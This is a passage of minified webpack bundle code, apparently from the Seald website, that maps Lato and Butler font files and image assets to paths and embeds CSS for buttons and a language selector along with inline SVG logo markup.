.card-block-button{height:50px;justify-content:center;margin-left:auto;margin-right:auto;margin-top:30px;max-width:400px;width:100%}}',""]),Rt.locals={},t.exports=Rt},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.c27ae78.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.ada4458.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.482fe0a.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.5c53586.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.0cf7709.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.d9cf517.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.b4da0df.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.2b4910b.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.fe4e34a.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.0faa107.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.13fa4c6.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.454421e.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.2e89a61.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.880cffe.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.16d14ad.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.14caa65.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.4afee4c.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.7244318.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.90301aa.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.cf44fd5.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.7be5435.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.314210a.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.b55e385.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.7865ec9.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.8ab18d9.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.bd03a2c.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.27bd77b.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.6d4e782.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.0acac38.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.4eb103b.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.f28f2d6.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.4ffc48d.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.cecc32d.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.0996d39.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.acbd6ec.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.06e1c8d.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.b56b201.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.4d29562.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.aa1a751.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.96f8287.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.8bb939e.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.8b4f872.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.c2b50f4.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.3b0cd72.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.82b587d.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.80f6811.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.9fcec04.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.d5fa302.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.a2fb219.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.cccb897.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.d878b6c.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.5b1b8b8.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.7b48d66.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.0b6bb67.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.9c7e4e9.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.71e8fd8.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.b0357e4.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.c9cbbdc.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.2ce4d82.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.72c6dd5.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.4c67ae6.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.46f0461.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.38d2399.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.4a1d8c1.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.d2d9ddb.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.33d5f0d.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.f80bda6.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.a54bddb.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.a8642ce.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.0f4fa97.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.798eafd.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.4c66fb2.ttf"},function(t,e,o){t.exports=o.p+"fonts/Butler-UltraLight.2833f36.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-UltraLight.022b3a5.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Medium.242183b.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Medium.bebc169.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Light.e200976.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Light.9c4942d.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Black.3b7e5ae.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Black.eab2718.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Bold.2c2ef39.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Bold.3a6cc52.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-ExtraBold.b82f015.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-ExtraBold.4e0506a.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler.c1a5130.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler.2e991cd.woff"},,,function(t,e,o){t.exports=o.p+"img/cross.698381d.svg"},,function(t,e,o){t.exports=o.p+"img/world.63166ea.svg"},function(t,e,o){t.exports=o.p+"img/fr-flag.389118b.png"},function(t,e,o){t.exports=o.p+"img/en-flag.ace4319.png"},function(t,e,o){t.exports=o.p+"img/de-flag.13afdce.png"},function(t,e,o){"use strict";o(248)},function(t,e,o){var n=o(61),r=o(196),l=o(447),c=n((function(i){return i[1]})),d=r(l);c.push([t.i,'div.lang-selector[data-v-9ea84cb4]{cursor:pointer;margin:16px;opacity:1;padding-bottom:6px;position:relative}div.lang-selector .lang-flag[data-v-9ea84cb4]{height:1em;margin:3px 4px 3px 1px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{border-radius:3px;color:#727279;font-weight:800;letter-spacing:0;white-space:nowrap}div.lang-selector p.lang-selected img[data-v-9ea84cb4],div.lang-selector p.lang-selected span[data-v-9ea84cb4]{display:inline-block;vertical-align:middle}div.lang-selector p.lang-selected img[data-v-9ea84cb4]{height:.9em;margin-right:6px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{background-color:transparent}div.lang-selector div.lang-list[data-v-9ea84cb4]{background-color:#fff;border-radius:4px;box-shadow:2px 8px 16px 2px rgba(0,0,0,.4);font-size:15px;left:-5px;line-height:26px;opacity:0;padding:6px;pointer-events:none;position:absolute;transform:rotate3d(1,1,0,15deg);transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden;will-change:transform,opacity;z-index:1000}div.lang-selector div.lang-list[data-v-9ea84cb4]:before{background:#fff;border-radius:20px 0 3px 0;content:"";display:block;height:20px;left:30px;position:absolute;transform:rotate(45deg);width:20px;z-index:-1}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]{bottom:40px}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]:before{bottom:-6px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]{top:50px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]:before{top:-6px;transform:rotate(225deg)}div.lang-selector div.lang-list.toggle-to-bottom.mode-flag[data-v-9ea84cb4]{left:auto;right:-18px}div.lang-selector div.lang-list div[data-v-9ea84cb4]{margin:0;width:100%}div.lang-selector div.lang-list div a[data-v-9ea84cb4]{align-content:center;border:1px solid transparent;display:flex;padding:9px 10px;-webkit-text-decoration:none;text-decoration:none}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]{font-weight:800}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]:before{background:url('+d+');background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:14px;margin-top:4px;min-width:14px;vertical-align:middle;width:14px}div.lang-selector div.lang-list div a[data-v-9ea84cb4]:hover{background-color:#f4f9ff;border-radius:3px}div.lang-selector.active>div.lang-list[data-v-9ea84cb4]{opacity:1;pointer-events:auto;transform:none;visibility:visible}',""]),c.locals={},t.exports=c},function(t,e,o){t.exports=o.p+"img/bullet-blue.9aeefe4.svg"},function(t,e,o){t.exports=o.p+"img/arrow.64b1919.svg"},function(t,e,o){"use strict";o(249)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,"button.seald-button[data-v-e8c96d44]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid transparent;border-radius:4px;display:inline-block;font-size:1rem;padding:8px 15px;-webkit-text-decoration:none;text-decoration:none;vertical-align:middle;white-space:nowrap}button.big.seald-button[data-v-e8c96d44]{font-size:1.1rem;padding:.75em 1.875em}button.medium.seald-button[data-v-e8c96d44]{font-size:.9rem;padding:.875em 1.6875em}button.small.seald-button[data-v-e8c96d44]{font-size:.84rem;padding:.3125em .75em}button.rounded.seald-button[data-v-e8c96d44]{border-radius:35px;font-size:1rem!important;justify-content:center}button.seald-button[data-v-e8c96d44]{border-width:1.5px;font-weight:600;text-align:center;transition-duration:.3s;transition-property:background-color,border-color,color;transition-timing-function:ease}button.seald-button.button-with-arrow[data-v-e8c96d44]{align-items:center;display:inline-flex}button.seald-button.button-with-arrow .arrow[data-v-e8c96d44]{left:7px;margin-top:3px;position:relative;transition:left .3s;width:10px}button.seald-button.button-with-arrow:not(:disabled):hover .arrow[data-v-e8c96d44]{left:13px}button.seald-button.button-seald-black[data-v-e8c96d44]{background-color:#222326;border-color:#222326;color:#fff}button.seald-button.button-seald-black path[data-v-e8c96d44],button.seald-button.button-seald-black svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-black[data-v-e8c96d44]:hover{background-color:#4d5056}button.seald-button.button-seald-black.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#222326;color:#222326}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]{background-color:#121339;border-color:#121339;color:#fff}button.seald-button.button-seald-dark-purple path[data-v-e8c96d44],button.seald-button.button-seald-dark-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]:hover{background-color:#1e2060}button.seald-button.button-seald-dark-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#080729;color:#080729}button.seald-button.button-seald-grey[data-v-e8c96d44]{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important}button.seald-button.button-seald-new-blue[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff;font-size:1.1rem;padding:.75em 1.875em}button.seald-button.button-seald-new-blue path[data-v-e8c96d44],button.seald-button.button-seald-new-blue svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-new-blue[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-new-blue.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#fff}button.seald-button.button-seald-white[data-v-e8c96d44]{background-color:#fff;border-color:#080729;color:#080729}button.seald-button.button-seald-white path[data-v-e8c96d44],button.seald-button.button-seald-white svg[data-v-e8c96d44]{fill:#080729}button.seald-button.button-seald-white[data-v-e8c96d44]:hover{background-color:#fafafa}button.seald-button.button-seald-white.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#fff;color:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff}button.seald-button.button-seald-purple path[data-v-e8c96d44],button.seald-button.button-seald-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#136ef6}button.seald-button[data-v-e8c96d44]:disabled{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important;cursor:not-allowed}button.seald-button .button-loader[data-v-e8c96d44]{animation:rotation-e8c96d44 1s linear infinite;background-color:transparent;border:2px solid #fff;border-radius:50%;border-top-color:transparent;display:inline-block;height:12px;margin-left:7px;width:12px}@keyframes rotation-e8c96d44{to{transform:rotate(1turn)}}",""]),n.locals={},t.exports=n},function(t,e){t.exports='<?xml version="1.0" encoding="utf-8"?><svg id="Calque_1" version="1.1" viewBox="0 0 1031.1 383.2" xmlns="http://www.w3.org/2000/svg">\n  \x3c!-- Generator: Adobe Illustrator 29.7.1, SVG Export Plug-In . SVG Version: 2.1.1 Build 8)  --\x3e\n  <defs>\n    <style>\n      .st0 {\n        fill: #fff;\n      }\n\n      .st1 {\n        fill: url(#Dégradé_sans_nom_26);\n      }\n\n      .st2 {\n        fill: url(#Dégradé_sans_nom_25);\n      }\n\n      .st3 {\n        fill: url(#Dégradé_sans_nom_27);\n      }\n    </style>\n    <linearGradient id="Dégradé_sans_nom_26" x1="124.9" y1="288.6" x2="285.5" y2="288.6" gradientUnits="userSpaceOnUse">\n      <stop offset="0" stop-color="#17b4fb" />\n      <stop offset="1" stop-color="#01dcfa" />\n    </linearGradient>\n    <linearGradient id="Dégradé_sans_nom_27" x1="44.6" y1="113.1" x2="205.2" y2="113.1" gradientUnits="userSpaceOnUse">\n      <stop offset="0" stop-color="#445dfc" />\n      <stop offset="1" stop-color="#2d8cfb" />\n    </linearGradient>\n    <linearGradient id="Dégradé_sans_nom_25" x1="44.6" y1="200.9" x2="285.5" y2="200.9" gradientUnits="userSpaceOnUse">\n      <stop offset="0" stop-color="#2d8cfb" />\n      <stop offset="1" stop-color="#17b4fb" />\n    </linearGradient>\n  </defs>\n  <g>\n    <path class="st0" d="M217.5,153.1c-1.9-49.5-42.6-89-92.6-89s-92.7,41.5-92.7,92.7,35,85.8,80.4,91.8c1.9,49.5,42.6,89,92.6,89s92.7-41.5,92.7-92.7-35-85.8-80.4-91.8Z" />\n    <g>\n      <path class="st1" d="M285.5,251.4c-3.1,41.7-37.9,74.5-80.3,74.5s-77.2-32.8-80.3-74.5h160.6Z" />\n      <path class="st3" d="M205.2,150.4c-3.1-41.7-37.9-74.5-80.3-74.5s-77.2,32.8-80.3,74.5h160.6Z" />\n      <path class="st2" d="M205.2,163.6H44.6c3.1,41.7,37.9,74.5,80.3,74.5h160.6c-3.1-41.7-37.9-74.5-80.3-74.5Z" />\n    </g>\n  </g>\n  <g>\n    <g>\n      <path class="st0" d="M375.7,214.4c-16.2,0-28.3-2.5-36.5-7.6-.6-.4-1-1.1-.9-1.9l2-19.1c.2-1.5,1.7-2.2,3-1.5,1.2.7,2.6,1.5,4.1,2.2,2.7,1.3,5.6,2.5,8.7,3.6,3,1,6.2,1.9,9.4,2.6,3.3.7,6.4,1,9.3,1,6.2,0,10.6-1.2,13.1-3.6,2.5-2.4,3.8-5.3,3.8-8.7s-.9-5.7-2.7-7.4c-1.8-1.7-4.3-3.2-7.7-4.4-3.3-1.3-7.4-2.6-12.1-4-4.7-1.4-10.1-3.6-16-6.6-4.4-2.5-7.8-5.6-10-9.2-2.2-3.6-3.6-8.7-4-15.2,0-4.6.8-9,2.3-13.2,1.6-4.2,4-8,7.2-11.2,3.3-3.3,7.4-5.9,12.5-7.9,7.1-2.8,16.4-3.6,27.8-2.5,2.5.2,4.9.6,7.4,1.2,7.7,1.6,13.4,3.6,17.3,5.9.7.4,1,1.1.9,1.9l-1.9,18.7c-.2,1.5-1.9,2.3-3.1,1.4-1-.7-2-1.5-3.1-2.2-2.3-1.5-4.8-2.8-7.4-3.9-2.7-1.1-5.5-2-8.4-2.7-3-.7-5.9-1-8.7-1-5.3,0-9.7,1-13.2,3-3.5,2-5.2,5.1-5.2,9.2s1.1,6.2,3.4,8c2.3,1.8,5.3,3.4,9.1,4.8,0,0,.1,0,.2,0l3.7,1.1c.9.3,2.3.7,4.3,1.2,2,.5,3.5.9,4.6,1.2,4.6,1.3,8.8,2.9,12.5,4.7,3.8,1.8,7,4,9.7,6.7,2.7,2.7,4.7,5.9,6.1,9.5,1.4,3.7,2.1,8.1,2.1,13.1,0,21.8-14.5,32.6-43.5,32.6Z" />\n      <path class="st0" d="M530.2,162.6h-67.8c-1.3,0-2.3,1.2-2,2.4,1.7,8.4,5.5,14.9,11.3,19.4,6.3,4.9,13.5,7.3,21.5,7.3s5.3-.2,8.2-.7c3-.4,6-1.1,9-1.9,3-.8,6.1-1.8,9-2.9,1.9-.7,3.7-1.5,5.4-2.3,1.3-.6,2.8.3,2.8,1.7l1.1,18.9c0,.8-.4,1.6-1.1,2-10.5,5.2-22.5,7.8-35.9,7.8s-18.4-1.5-25.9-4.4c-7.5-3-13.8-7-18.9-12.1-5.1-5.1-9-11.2-11.5-18.2-2.6-7-3.9-14.6-3.9-22.8s1.2-15.5,3.7-22.4c2.4-7,6-13.1,10.5-18.3,4.6-5.3,10.2-9.4,16.8-12.3,6.6-3,14-4.4,22.3-4.4s13.4,1.1,19.4,3.4c6,2.3,11.2,5.6,15.5,9.8,4.4,4.2,7.8,9.3,10.2,15.2,2.4,5.9,3.7,12.5,3.7,19.8s-.5,8.2-1.5,13.4c-.2,1-1,1.7-2,1.7ZM463.2,144h40.4c1.1,0,2.1-1,2-2.1-.4-4.9-2-9.3-4.8-13.2-3.3-4.4-8.3-6.7-15.2-6.7s-12.3,2-16.5,6c-3.6,3.5-6.2,8-7.8,13.5-.4,1.3.6,2.5,2,2.5Z" />\n      <path class="st0" d="M647.8,191.7l-2.2,20.9c-.1,1-1,1.8-2,1.8h-8.2c-11,0-18.9-3.6-23.6-10.8-.7-1-2.2-1.1-3.1-.2-7.6,7.3-18.3,11-32.2,11s-8.8-.8-12.8-2.3c-3.9-1.6-7.3-3.8-10.2-6.7-2.9-2.9-5.1-6.4-6.8-10.4-1.6-4.1-2.4-8.7-2.4-13.9,0-7.6,2.2-13.8,6.7-18.9,4.4-5,9.8-9.1,16.2-12.1,6.4-3,13.1-5.2,20.3-6.5,6.3-1.2,12-1.9,17.2-2.1,1.1,0,2-1,1.9-2.2-.5-5.6-2.1-9.6-4.7-12-3-2.7-8-4.1-15.1-4.1s-17.4,2.4-27.9,7.2c-1.3.6-2.7-.2-2.9-1.6l-2-18.2c0-.9.4-1.7,1.2-2.1,13.3-6.1,26.3-9.2,39.1-9.2,26.8,0,40.2,14.9,40.2,44.6v30c0,4,.1,7.2.3,9.6.2,2.4.7,4.2,1.3,5.4.7,1.3,1.7,2,3,2.3,1.3.3,3,.4,5.1.4h3.6ZM606.9,184.4v-22.2c0-1.2-1-2.1-2.2-2-3.5.3-7,.9-10.3,1.6-4.1.9-7.7,2.2-10.8,3.9-3.1,1.7-5.6,3.7-7.6,6.1-1.9,2.4-2.9,5.1-2.9,8.2,0,8.9,5,13.3,14.9,13.3s12.7-2.5,18.2-7.4c.4-.4.7-1,.7-1.5Z" />\n      <path class="st0" d="M703.7,194l-2,18.6c-.1,1-1,1.8-2,1.8h-8.2c-9.5,0-16.6-2.7-21.3-8.1-4.7-5.4-7.1-12.4-7.1-21V47.6c0-1.1.9-2,2-2h23.5c1.1,0,2,.9,2,2v126.3c0,4.3.1,7.6.3,10,.2,2.4.8,4.1,1.7,5.2s2.2,1.8,4,2.1c1.3.2,3,.4,5.1.4,1.2,0,2.1,1.1,2,2.3Z" />\n      <path class="st0" d="M819.7,212.2h-22.1c-1,0-1.9-.8-2-1.8l-.3-4.4c-8.3,5.6-17.3,8.4-27.1,8.4s-16.5-1.5-23.2-4.4c-6.7-3-12.4-7.1-17-12.3-4.6-5.3-8.1-11.4-10.5-18.3-2.4-7-3.7-14.4-3.7-22.4s1.3-15.5,3.8-22.5c2.5-7,6.1-13.1,10.8-18.3,4.7-5.2,10.4-9.2,17.1-12.2,6.7-3,14.3-4.4,22.8-4.4s16.4,1.9,23.1,5.6c1.3.7,2.9-.3,2.9-1.8v-55.6c0-1.1.9-2,2-2h23.6c1.1,0,2,.9,2,2v162.6c0,1.1-.9,2-2,2ZM770,122c-8.8,0-15.7,3.1-20.6,9.4-4.9,6.3-7.3,14.8-7.3,25.4s2.4,19.1,7.3,25.4c4.9,6.3,11.7,9.4,20.6,9.4s14.9-3.1,19.1-9.3c4.2-6.2,6.3-14.7,6.3-25.5s-2.1-19.3-6.3-25.5c-4.2-6.2-10.6-9.3-19.1-9.3Z" />\n    </g>\n    <g>\n      <path class="st0" d="M341.5,300.9c0-7.2,5.9-10.9,19.7-12.4-.1-3.6-1.6-6.6-6.1-6.6s-6.5,1.5-9.4,3.3l-2.9-5.2c3.7-2.3,8.4-4.4,13.7-4.4,8.4,0,12.5,5.2,12.5,14.5v19.8h-6.4l-.6-3.7h-.2c-3,2.6-6.4,4.5-10.4,4.5-5.9,0-9.9-4-9.9-9.8ZM361.2,300.9v-7.5c-9.1,1.1-12.1,3.5-12.1,6.9s2,4.3,4.8,4.3,4.8-1.3,7.3-3.6Z" />\n      <path class="st0" d="M378.5,276.4h6.4l.6,4.5h.2c3-2.9,6.4-5.3,11-5.3,7.2,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.9,1.4-7.6,4.2v23.4h-7.9v-33.5Z" />\n      <path class="st0" d="M428.6,287.4c0-14.4,8-22.9,19.7-22.9s19.7,8.5,19.7,22.9-8,23.3-19.7,23.3-19.7-8.9-19.7-23.3ZM459.8,287.4c0-10-4.5-16.1-11.5-16.1s-11.5,6.1-11.5,16.1,4.5,16.4,11.5,16.4,11.5-6.4,11.5-16.4Z" />\n      <path class="st0" d="M470.3,265.3h8.4l6.3,22.4c1.4,5.1,2.4,9.4,3.9,14.5h.3c1.5-5.1,2.5-9.4,3.9-14.5l6.2-22.4h8.1l-13.8,44.6h-9.4l-13.9-44.6Z" />\n      <path class="st0" d="M512.4,265.3h7.9v17.9h18v-17.9h7.9v44.6h-7.9v-19.8h-18v19.8h-7.9v-44.6Z" />\n      <path class="st0" d="M554.7,293.2c0-11.2,7.9-17.6,16.8-17.6s7.4,1.6,9.8,3.8l-3.8,5.1c-1.8-1.6-3.5-2.5-5.6-2.5-5.4,0-9.1,4.5-9.1,11.2s3.7,11.1,8.9,11.1,5-1.3,6.9-2.9l3.2,5.2c-3.1,2.8-7.1,4.1-10.9,4.1-9.1,0-16.1-6.4-16.1-17.5Z" />\n      <path class="st0" d="M588.4,301.3v-39.5h7.9v40c0,1.9.9,2.6,1.7,2.6s.6,0,1.2-.1l1,5.9c-1,.4-2.3.7-4.1.7-5.6,0-7.6-3.6-7.6-9.4Z" />\n      <path class="st0" d="M604.7,293.2c0-11.2,7.6-17.6,15.9-17.6s15.9,6.4,15.9,17.6-7.6,17.5-15.9,17.5-15.9-6.4-15.9-17.5ZM628.4,293.2c0-6.7-2.9-11.2-7.9-11.2s-7.9,4.5-7.9,11.2,2.9,11.1,7.9,11.1,7.9-4.4,7.9-11.1Z" />\n      <path class="st0" d="M643.9,297.4v-21h7.9v20c0,5.5,1.6,7.6,5.2,7.6s4.9-1.4,7.4-4.6v-22.9h7.9v33.5h-6.4l-.6-4.9h-.2c-2.9,3.5-6.2,5.8-10.8,5.8-7.2,0-10.3-4.9-10.3-13.3Z" />\n      <path class="st0" d="M680.2,293.2c0-10.9,6.8-17.6,14.2-17.6s6.2,1.4,8.8,3.7l-.3-5.4v-12.1h7.9v48.2h-6.4l-.6-3.6h-.2c-2.5,2.5-5.9,4.4-9.5,4.4-8.3,0-13.7-6.5-13.7-17.5ZM702.8,300.5v-15.6c-2.3-2-4.6-2.8-6.8-2.8-4.3,0-7.8,4-7.8,11s2.8,11.1,7.6,11.1,4.8-1.1,7-3.8Z" />\n      <path class="st0" d="M732.1,293.2c0-11.2,7.9-17.6,16.8-17.6s7.4,1.6,9.8,3.8l-3.8,5.1c-1.8-1.6-3.5-2.5-5.6-2.5-5.4,0-9.1,4.5-9.1,11.2s3.7,11.1,8.9,11.1,5-1.3,6.9-2.9l3.2,5.2c-3.1,2.8-7.1,4.1-10.9,4.1-9.1,0-16.1-6.4-16.1-17.5Z" />\n      <path class="st0" d="M762,293.2c0-11.2,7.6-17.6,15.9-17.6s15.9,6.4,15.9,17.6-7.6,17.5-15.9,17.5-15.9-6.4-15.9-17.5ZM785.7,293.2c0-6.7-2.9-11.2-7.9-11.2s-7.9,4.5-7.9,11.2,2.9,11.1,7.9,11.1,7.9-4.4,7.9-11.1Z" />\n      <path class="st0" d="M801.6,276.4h6.4l.6,4.6h.2c2.8-3,6.1-5.4,10.3-5.4s7.7,2.2,9.2,6c3.2-3.4,6.5-6,10.8-6,7.1,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.4,1.4-7,4.2v23.4h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.4,1.4-7,4.2v23.4h-7.9v-33.5Z" />\n      <path class="st0" d="M859.1,276.4h6.4l.6,3.6h.2c2.8-2.4,6.4-4.4,10.1-4.4,8.4,0,13.2,6.7,13.2,17s-6.8,18.1-14.3,18.1-5.9-1.3-8.6-3.7l.2,5.6v10.6h-7.9v-46.7ZM881.5,292.7c0-6.7-2.2-10.6-7.3-10.6s-4.7,1.2-7.3,3.8v15.6c2.4,2,4.8,2.8,6.7,2.8,4.5,0,7.9-3.9,7.9-11.5Z" />\n      <path class="st0" d="M894.9,300.9c0-7.2,5.9-10.9,19.7-12.4-.1-3.6-1.6-6.6-6.1-6.6s-6.5,1.5-9.4,3.3l-2.9-5.2c3.7-2.3,8.4-4.4,13.7-4.4,8.4,0,12.5,5.2,12.5,14.5v19.8h-6.4l-.6-3.7h-.2c-3,2.6-6.4,4.5-10.4,4.5-5.9,0-9.9-4-9.9-9.8ZM914.6,300.9v-7.5c-9.1,1.1-12.1,3.5-12.1,6.9s2,4.3,4.8,4.3,4.8-1.3,7.3-3.6Z" />\n      <path class="st0" d="M931.9,276.4h6.4l.6,4.5h.2c3-2.9,6.4-5.3,11-5.3,7.2,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.9,1.4-7.6,4.2v23.4h-7.9v-33.5Z" />\n      <path class="st0" d="M967.9,323l1.4-6.1c.6.2,1.6.5,2.4.5,3.5,0,5.6-2.4,6.7-5.8l.6-2.1-13.2-33.1h8l5.8,16.4c1,3,2,6.3,2.9,9.5h.3c.8-3.1,1.7-6.4,2.6-9.5l5-16.4h7.6l-12.1,35c-2.8,7.5-6.3,12.2-13.6,12.2s-3.1-.3-4.4-.7Z" />\n    </g>\n  </g>\n</svg>'},function(t,e){t.exports='<?xml version="1.0" encoding="utf-8"?><svg id="Calque_1" version="1.1" viewBox="0 0 1031.1 383.2" xmlns="http://www.w3.org/2000/svg">\n  \x3c!-- Generator: Adobe Illustrator 29.7.1, SVG Export Plug-In . SVG Version: 2.1.1 Build 8)  --\x3e\n  <defs>\n    <style>\n      .st0 {\n        fill: #fff;\n      }\n\n      .st1 {\n        fill: url(#Dégradé_sans_nom_26);\n      }\n\n      .st2 {\n        fill: url(#Dégradé_sans_nom_25);\n      }\n\n      .st3 {\n        fill: url(#Dégradé_sans_nom_27);\n      }\n\n      .st4 {\n        fill: #253039;\n      }\n    </style>\n    <linearGradient id="Dégradé_sans_nom_26" x1="124.9" y1="288.6" x2="285.5" y2="288.6" gradientUnits="userSpaceOnUse">\n      <stop offset="0" stop-color="#17b4fb" />\n      <stop offset="1" stop-color="#01dcfa" />\n    </linearGradient>\n    <linearGradient id="Dégradé_sans_nom_27" x1="44.6" y1="113.1" x2="205.2" y2="113.1" gradientUnits="userSpaceOnUse">\n      <stop offset="0" stop-color="#445dfc" />\n      <stop offset="1" stop-color="#2d8cfb" />\n    </linearGradient>\n    <linearGradient id="Dégradé_sans_nom_25" x1="44.6" y1="200.9" x2="285.5" y2="200.9" 